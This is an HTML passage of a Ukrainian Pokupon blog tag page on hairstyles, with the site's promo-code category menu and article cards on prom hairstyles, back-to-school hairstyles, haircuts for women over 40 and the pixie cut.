                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/avtokomplektuyushhie">Автокомплектуючі</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/videoregistratory">Відеореєстратори</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/avtosignalizatsii">Автомобільна електроніка</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/promocodes/ukraine/skidka-dlya-zhivotnyh">
                            <span>Для тварин</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/korma-dlya-sobak">Корми для собак</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/promocodes/ukraine/tovary-dlja-remonta">
                            <span>Ремонт</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/strojmaterialy">Будматеріали</a>
                                    </li>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/tovary-santehnika">Сантехніка</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/promocodes/ukraine/skidka-produkty-pitaniya">
                            <span>Продукти харчування, напої</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/dostavka-edy">Доставка їжі</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/bakaleja">Бакалія</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/alkogol">Алкоголь</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/napitki">Напої</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/torty-i-konfety">Торти і цукерки</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/bukety-iz-konfet-fruktov-ovoshhej">Букети з цукерок, фруктів, овочів</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/molochnye-produkty">Молочні продукти</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/ryba-i-moreprodukty">Риба і морепродукти</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/ovoshhi-frukty-jagody-griby">Овочі, фрукти, ягоди, гриби</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/mjaso-i-mjasnaja-produkcija">М&#039;ясо та м&#039;ясна продукція</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/produkty">Продукти</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/detskoe-pitanie">Дитяче харчування</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/restorany-i-bary">Ресторани і бари</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/promocodes/ukraine/skidka-onlayn">
                            <span>Інтернет і зв&#039;язок</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/online-games">Знижки на он-лайн ігри</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/on-lajn-kursy">Знижки на он-лайн курси</a>
                                    </li>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/skidki-servisy">Знижки на он-лайн сервіси</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/web-uslugi">WEB послуги</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/promocodes/ukraine/skidka-drugoe">
                            <span>Інше</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-column">
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/promocodes/ukraine/uslugi">
                            <span>Послуги</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/bankovskie-uslugi">Банківські послуги</a>
                                    </li>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/uslugi-promokody">Інші послуги</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                </ul>
            </div>
        </div>
    </div>
</div>

<div class="container-background"></div>

<header class="header">
    <div class="header__container container">
        <div class="header__top">
            <button class="header__drop-down-button show-big-menu-button">
                <span class="drop-down-button__logo"></span>
            </button>
            <a href="https://pokupon.ua/uk">
                <img class="header__logo" alt="Знижки та акції від Pokupon"
                     src="https://cdn1.pokupon.ua/logo-pokupon.svg">
            </a>
            <div class="header__city">
                                    <div id="wpglobus-7" class="widget widget_wpglobus"><div class="dropdown-styled"> <ul>
					  <li>
						<a class="wpglobus-selector-link wpglobus-current-language" href="https://blog.pokupon.ua/tag/pricheski/">Українська&nbsp;(UK)</a>
						<ul>
							<li><a class="wpglobus-selector-link " href="https://blog.pokupon.ua/ru/tag/pricheski/">Русский&nbsp;(RU)</a></li>
						</ul>
					  </li>
					</ul></div></div>                
            </div>
        </div>
        <div class="header__search-field">
            <input type="text" class="header__search-input"
                   placeholder="Карпати, Суші, СПА, Одяг ..."
                   name="search-input">
            <button class="header__search-button"
                    onclick="window.open('https://pokupon.ua/uk/search?utf8=✓&q=' + document.querySelector('.header__search-input').value);">
                <svg class="search-button__logo" fill="currentColor" id="icon-search" viewBox="0 0 19 19" width="19px"
                     height="19px">
                    <path d="M14.0868 11.0868C15.8698 7.81263 14.977 3.7259 11.9912 1.49342C9.00535 -0.739054 4.83299 -0.439428 2.19678 2.19678C-0.439428 4.83299 -0.739054 9.00535 1.49342 11.9912C3.7259 14.977 7.81263 15.8698 11.0868 14.0868L15.9998 18.9998L17.9998 17.9998L18.9998 15.9998L14.0868 11.0868ZM1.99976 7.49982C1.99976 4.46225 4.46219 1.99982 7.49976 1.99982C10.5373 1.99982 12.9998 4.46225 12.9998 7.49982C12.9998 10.5374 10.5373 12.9998 7.49976 12.9998C4.46356 12.9965 2.00306 10.536 1.99976 7.49982Z"
                          transform="translate(0.000244141 0.000183105)"></path>
                </svg>
            </button>
        </div>
    </div>
</header>

<div class="menu">
    <nav class="menu__nav">
        <button class="menu__open-button show-big-menu-button"><span class="open-button__logo"></span><span
                    class="open-button__name">Меню</span></button>
        
<!-- Navigation -->
<header class="nav">

    <div class="nav__holder nav--sticky">
        <div class="container relative">
            <div class="flex-parent">

                <!-- Mobile Menu Button -->
<!--                <button class="nav-icon-toggle" id="nav-icon-toggle" aria-label="Open mobile menu">-->
<!--                    <span class="nav-icon-toggle__box">-->
<!--                        <span class="nav-icon-toggle__inner"></span>-->
<!--                    </span>-->
<!--                </button> <!-- end mobile menu button -->

                <!-- Logo -->
                <a href="https://blog.pokupon.ua/" class="logo">
                                            <div class="site-title">Блог</div>
                                    </a>

                <!-- Nav-wrap -->
                <nav class="flex-child nav__wrap d-none d-lg-block">
                    <ul id="menu-main-menu" class="nav__menu"><li id="menu-item-850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children nav__dropdown menu-item-850"><a href="https://blog.pokupon.ua/puteshestvija/" class="nav__dropdown-url" >Мандри</a>
<ul class="nav__dropdown-menu depth_0">
	<li id="menu-item-1567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1567"><a href="https://blog.pokupon.ua/puteshestvija/kuda-poehat-v-ukraine/">Куди поїхати в Україні</a></li>
	<li id="menu-item-2308" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2308"><a href="https://blog.pokupon.ua/puteshestvija/more/">Море</a></li>
	<li id="menu-item-1569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1569"><a href="https://blog.pokupon.ua/puteshestvija/gory/">Гори</a></li>
</ul>
</li>
<li id="menu-item-848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children nav__dropdown menu-item-848"><a href="https://blog.pokupon.ua/krasota-i-zdorove/" class="nav__dropdown-url" >Краса та здоров&#8217;я</a>
<ul class="nav__dropdown-menu depth_0">
	<li id="menu-item-3488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3488"><a href="https://blog.pokupon.ua/krasota-i-zdorove/moda-i-stil/">Мода і стиль</a></li>
	<li id="menu-item-3486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3486"><a href="https://blog.pokupon.ua/krasota-i-zdorove/zdorove/">Здоров’я</a></li>
	<li id="menu-item-3487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3487"><a href="https://blog.pokupon.ua/krasota-i-zdorove/krasota/">Краса</a></li>
	<li id="menu-item-3490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3490"><a href="https://blog.pokupon.ua/krasota-i-zdorove/sport/">Спорт</a></li>
	<li id="menu-item-3489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3489"><a href="https://blog.pokupon.ua/krasota-i-zdorove/seks/">Секс</a></li>
</ul>
</li>
<li id="menu-item-849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children nav__dropdown menu-item-849"><a href="https://blog.pokupon.ua/moj-gorod/" class="nav__dropdown-url" >Моє місто</a>
<ul class="nav__dropdown-menu depth_0">
	<li id="menu-item-1568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1568"><a href="https://blog.pokupon.ua/moj-gorod/kyiv/">Київ</a></li>
	<li id="menu-item-3491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3491"><a href="https://blog.pokupon.ua/moj-gorod/dnepr/">Дніпро</a></li>
	<li id="menu-item-3492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3492"><a href="https://blog.pokupon.ua/moj-gorod/harkov/">Харків</a></li>
	<li id="menu-item-2310" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2310"><a href="https://blog.pokupon.ua/moj-gorod/odessa/">Одеса</a></li>
	<li id="menu-item-2309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2309"><a href="https://blog.pokupon.ua/moj-gorod/lvov/">Львів</a></li>
</ul>
</li>
<li id="menu-item-851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children nav__dropdown menu-item-851"><a href="https://blog.pokupon.ua/sovety/" class="nav__dropdown-url" >Поради</a>
<ul class="nav__dropdown-menu depth_0">
	<li id="menu-item-2686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2686"><a href="https://blog.pokupon.ua/sovety/chto-podarit/">Що подарувати?</a></li>
	<li id="menu-item-3493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3493"><a href="https://blog.pokupon.ua/sovety/dom-i-ujut/">Дім та затишок</a></li>
	<li id="menu-item-3495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3495"><a href="https://blog.pokupon.ua/sovety/iskusstvo/">Мистецтво</a></li>
	<li id="menu-item-3496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3496"><a href="https://blog.pokupon.ua/sovety/obuchenie/">Навчання</a></li>
	<li id="menu-item-3494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3494"><a href="https://blog.pokupon.ua/sovety/eda/">Їжа</a></li>
</ul>
</li>
<li id="menu-item-852" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children nav__dropdown menu-item-852"><a href="https://blog.pokupon.ua/shoping/" class="nav__dropdown-url" >Шопінг</a>
<ul class="nav__dropdown-menu depth_0">
	<li id="menu-item-3485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3485"><a href="https://blog.pokupon.ua/shoping/kak-vybrat/">Як вибрати?</a></li>
	<li id="menu-item-3497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3497"><a href="https://blog.pokupon.ua/shoping/instrukcii/">Інструкції</a></li>
</ul>
</li>
<li id="menu-item-119197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-119197"><a href="https://blog.pokupon.ua/biznes-i-profesiinyi-rozvytok/">Бізнес і професійний розвиток</a></li>
</ul>                </nav> <!-- end nav-wrap -->

                <!-- Nav Right -->
                <div class="nav__right nav--align-right d-none d-lg-flex">

                                            <!-- Socials -->
                        <div class="nav__right-item socials socials--nobase nav__socials">
                                                    </div>
                    
                    
                    
                </div> <!-- end nav right -->

            </div> <!-- end flex-parent -->
        </div> <!-- end container -->
    </div>
</header> <!-- end navigation -->    </nav>
</div>
<!-- Preloader -->

<!-- Bg Overlay
<div class="content-overlay"></div>

-->


<main class="main oh" id="main">

    
    <div class="main-container" id="main-container">

<section class="section-wrap pb-30">
    <div class="container">
        <div class="row">

            <div class="blog__content mb-30 col-lg-8">
				                <!-- Page Title -->
                <h1 class="page-title">
                    Tag: Зачіски
                                    </h1>

                <!-- Grid Layout -->
                


    <div class="row masonry-grid" id="masonry-grid">
        		
            <div class="col-md-6 masonry-item">
                
<article class="entry post-2667 post type-post status-publish format-standard has-post-thumbnail hentry category-moda-i-stil category-sovety category-krasota-i-zdorove tag-volosy tag-pricheski">

            <!-- Post thumb -->
        <div class="entry__img-holder">
            <a href="https://blog.pokupon.ua/pricheski-na-vypusknoj-top-podborka-dlja-ljuboj-dliny-volos/" title="Зачіски на випускний: вечірні зачіски на коротке, середнє, довге волосся, каре">
                <img width="350" height="250" src="https://blog.pokupon.ua/wp-content/uploads/2021/05/glavnaja-2-350x250.jpg" class="entry__img wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://blog.pokupon.ua/wp-content/uploads/2021/05/glavnaja-2-350x250.jpg 350w, https://blog.pokupon.ua/wp-content/uploads/2021/05/glavnaja-2-230x164.jpg 230w, https://blog.pokupon.ua/wp-content/uploads/2021/05/glavnaja-2-355x253.jpg 355w" sizes="(max-width: 350px) 100vw, 350px" />            </a>
        </div>
    

    <div class="entry__body">

        <div class="entry__header">

                            <a href="https://blog.pokupon.ua/krasota-i-zdorove/moda-i-stil/" class="entry__meta-category">Мода і стиль</a> <a href="https://blog.pokupon.ua/sovety/" class="entry__meta-category">Поради</a> <a href="https://blog.pokupon.ua/krasota-i-zdorove/" class="entry__meta-category">Краса та здоров&#039;я</a>            
            <h2 class="entry__title"><a href="https://blog.pokupon.ua/pricheski-na-vypusknoj-top-podborka-dlja-ljuboj-dliny-volos/">Зачіски на випускний: вечірні зачіски на коротке, середнє, довге волосся, каре</a></h2>
                            <ul class="entry__meta">

                                            <li class="entry__meta-date">
                            <span>28.05.2025</span>                        </li>
                    
                                            <li class="entry__meta-author">
                            Ангеліна Гончаренко                        </li>
                                    </ul>
                    </div>

        <!-- Excerpt -->
                    <div class="entry__excerpt">
                <p>На випускному має бути все ідеально &#8211; сукня, трендові нігті, ефектний мейк і звичайно стильна зачіска</p>
            </div>
        
        <!-- Read More -->
        <div class="entry__read-more">
            <a href="https://blog.pokupon.ua/pricheski-na-vypusknoj-top-podborka-dlja-ljuboj-dliny-volos/" class="entry__read-more-url">Читати</a>
			<div style="float: right">
									<a class="a2a_dd" data-a2a-url="https://blog.pokupon.ua/pricheski-na-vypusknoj-top-podborka-dlja-ljuboj-dliny-volos/" data-a2a-title="Зачіски на випускний: вечірні зачіски на коротке, середнє, довге волосся, каре" href="https://www.addtoany.com/share">Читати пізніше</a>
											</div>
        </div>
    </div> <!-- .entry__body -->

</article><!-- #post-## -->            </div>

        		
            <div class="col-md-6 masonry-item">
                
<article class="entry post-9813 post type-post status-publish format-standard has-post-thumbnail hentry category-krasota category-moda-i-stil category-sovety category-krasota-i-zdorove tag-pricheski">

            <!-- Post thumb -->
        <div class="entry__img-holder">
            <a href="https://blog.pokupon.ua/pricheski-na-1-sentjabrja-42-idei-dlja-pervoklashek-i-starsheklassnic/" title="Зачіски на 1 вересня: прості і красиві ідеї для дівчат будь-якого віку">
                <img width="350" height="250" src="https://blog.pokupon.ua/wp-content/uploads/2023/08/zachisku-350x250.jpg" class="entry__img wp-post-image" alt="Зачіски на 1 вересня" decoding="async" srcset="https://blog.pokupon.ua/wp-content/uploads/2023/08/zachisku-350x250.jpg 350w, https://blog.pokupon.ua/wp-content/uploads/2023/08/zachisku-230x164.jpg 230w, https://blog.pokupon.ua/wp-content/uploads/2023/08/zachisku-355x253.jpg 355w" sizes="(max-width: 350px) 100vw, 350px" />            </a>
        </div>
    

    <div class="entry__body">

        <div class="entry__header">

                            <a href="https://blog.pokupon.ua/krasota-i-zdorove/krasota/" class="entry__meta-category">Краса</a> <a href="https://blog.pokupon.ua/krasota-i-zdorove/moda-i-stil/" class="entry__meta-category">Мода і стиль</a> <a href="https://blog.pokupon.ua/sovety/" class="entry__meta-category">Поради</a> <a href="https://blog.pokupon.ua/krasota-i-zdorove/" class="entry__meta-category">Краса та здоров&#039;я</a>            
            <h2 class="entry__title"><a href="https://blog.pokupon.ua/pricheski-na-1-sentjabrja-42-idei-dlja-pervoklashek-i-starsheklassnic/">Зачіски на 1 вересня: прості і красиві ідеї для дівчат будь-якого віку</a></h2>
                            <ul class="entry__meta">

                                            <li class="entry__meta-date">
                            <span>20.08.2024</span>                        </li>
                    
                                            <li class="entry__meta-author">
                            Тетяна Софієнко                        </li>
                                    </ul>
                    </div>

        <!-- Excerpt -->
                    <div class="entry__excerpt">
                <p>Скоро 1 вересня, а ви все ще не визначилися із зачіскою? Тоді&#8230;</p>
            </div>
        
        <!-- Read More -->
        <div class="entry__read-more">
            <a href="https://blog.pokupon.ua/pricheski-na-1-sentjabrja-42-idei-dlja-pervoklashek-i-starsheklassnic/" class="entry__read-more-url">Читати</a>
			<div style="float: right">
									<a class="a2a_dd" data-a2a-url="https://blog.pokupon.ua/pricheski-na-1-sentjabrja-42-idei-dlja-pervoklashek-i-starsheklassnic/" data-a2a-title="Зачіски на 1 вересня: прості і красиві ідеї для дівчат будь-якого віку" href="https://www.addtoany.com/share">Читати пізніше</a>
											</div>
        </div>
    </div> <!-- .entry__body -->

</article><!-- #post-## -->            </div>

        		
            <div class="col-md-6 masonry-item">
                
<article class="entry post-5744 post type-post status-publish format-standard has-post-thumbnail hentry category-krasota category-sovety category-krasota-i-zdorove tag-volosy tag-pricheski">

            <!-- Post thumb -->
        <div class="entry__img-holder">
            <a href="https://blog.pokupon.ua/strizhki-dlja-zhenshhin-posle-40-let/" title="Омолоджуючі стрижки для жінок після 40 років: як підстригтися">
                <img width="350" height="250" src="https://blog.pokupon.ua/wp-content/uploads/2023/07/strizhki-dlja-zhenshhin-posle-40-let_golovna-350x250.jpg" class="entry__img wp-post-image" alt="Омолоджуючі стрижки для жінок після 40 років: як підстригтися" decoding="async" srcset="https://blog.pokupon.ua/wp-content/uploads/2023/07/strizhki-dlja-zhenshhin-posle-40-let_golovna-350x250.jpg 350w, https://blog.pokupon.ua/wp-content/uploads/2023/07/strizhki-dlja-zhenshhin-posle-40-let_golovna-230x164.jpg 230w, https://blog.pokupon.ua/wp-content/uploads/2023/07/strizhki-dlja-zhenshhin-posle-40-let_golovna-355x253.jpg 355w" sizes="(max-width: 350px) 100vw, 350px" />            </a>
        </div>
    

    <div class="entry__body">

        <div class="entry__header">

                            <a href="https://blog.pokupon.ua/krasota-i-zdorove/krasota/" class="entry__meta-category">Краса</a> <a href="https://blog.pokupon.ua/sovety/" class="entry__meta-category">Поради</a> <a href="https://blog.pokupon.ua/krasota-i-zdorove/" class="entry__meta-category">Краса та здоров&#039;я</a>            
            <h2 class="entry__title"><a href="https://blog.pokupon.ua/strizhki-dlja-zhenshhin-posle-40-let/">Омолоджуючі стрижки для жінок після 40 років: як підстригтися</a></h2>
                            <ul class="entry__meta">

                                            <li class="entry__meta-date">
                            <span>27.07.2023</span>                        </li>
                    
                                            <li class="entry__meta-author">
                            Дар&#8217;я Погребна                        </li>
                                    </ul>
                    </div>

        <!-- Excerpt -->
                    <div class="entry__excerpt">
                <p>Коли ваш вік непомітно підкрався до 40 років, саме час сказати «так» модній та стильній стрижці. Ніщо так не молодить&#8230;</p>
            </div>
        
        <!-- Read More -->
        <div class="entry__read-more">
            <a href="https://blog.pokupon.ua/strizhki-dlja-zhenshhin-posle-40-let/" class="entry__read-more-url">Читати</a>
			<div style="float: right">
									<a class="a2a_dd" data-a2a-url="https://blog.pokupon.ua/strizhki-dlja-zhenshhin-posle-40-let/" data-a2a-title="Омолоджуючі стрижки для жінок після 40 років: як підстригтися" href="https://www.addtoany.com/share">Читати пізніше</a>
											</div>
        </div>
    </div> <!-- .entry__body -->

</article><!-- #post-## -->            </div>

        		
            <div class="col-md-6 masonry-item">
                
<article class="entry post-3801 post type-post status-publish format-standard has-post-thumbnail hentry category-moda-i-stil category-sovety category-krasota-i-zdorove tag-volosy tag-pricheski">

            <!-- Post thumb -->
        <div class="entry__img-holder">
            <a href="https://blog.pokupon.ua/strizhka-piksi-stil-i-smelost/" title="Стрижка піксі – стиль та сміливість">
